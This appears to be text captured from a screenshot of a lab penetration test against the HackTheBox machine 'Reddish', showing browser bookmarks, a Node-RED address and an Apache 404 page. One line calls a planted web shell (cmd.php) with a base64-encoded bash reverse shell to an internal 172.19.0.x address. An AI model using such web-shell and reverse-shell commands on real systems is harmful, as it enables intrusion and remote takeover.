 Node-RED : 10.129.224.2
Reddish
404 Not Found
http://localhost/8924d05490
http://localhost/
localhost/8924d0549008565c554f8128cd11fda4/cmd.php?cmd=echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xOS4wLjC
Burp
4
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
Not Found
The requested URL /8924d0549008565c554f8128cd11fda4/cmd.php was not found on this server.
Apache/2.4.10 (Debian) Server at localhost Port 80